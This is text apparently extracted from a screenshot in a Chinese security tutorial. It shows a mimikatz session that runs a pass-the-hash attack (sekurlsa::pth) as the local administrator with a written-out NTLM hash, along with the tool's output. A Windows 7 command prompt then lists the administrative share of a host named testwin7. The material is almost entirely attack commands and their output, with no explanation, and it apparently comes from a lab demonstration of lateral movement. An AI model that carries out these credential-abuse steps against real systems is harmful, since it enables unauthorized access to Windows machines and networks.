 mimikatz 2.1.1 x64 (oe.eo)
\_ *Password replace @ 000000000181D088 (16) -> null
mimikatz # sekurlsa::pth /user:administrator /domain:. /ntlm:8bbe95fcb83756d902d
a7faccd2fa6e1
user : administrator
domain : .
program : cmd.exe
impers. : no
NTLM : 8bbe95fcb83756d902da7faccd2fa6e1
| PID 1488
| TID 828
| LSA Process was already R/W
| LUID 0 ; 834526 (00000000:000cbbde)
\_ msv1_0 - data copy
\_ kerberos - data copy
\_ aes256_hmac ->
\_ aes128_hmac ->
\_ rc4_hmac_nt OK
\_ rc4_hmac_old OK
\_ rc4_md4 OK
\_ rc4_hmac_nt_exp OK
\_ rc4_hmac_old_exp OK
\_ *Password replace @
mimikatz #
管理员: C:\Windows\system32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 <c> 2009 Microsoft Corporation。保留所有权利。
C:\Windows\system32>dir \\testwin7\c$
驱动器 \\testwin7\c$ 中的卷没有标签。
卷的序列号是 663D-B3C7
\\testwin7\c$ 的目录
2009/07/14 11:20 <DIR> PerfLogs
2019/08/12 16:22 <DIR> Program Files
2009/07/14 12:57 <DIR> Program Files <x86>
HACK之道
先知社区
REEBUF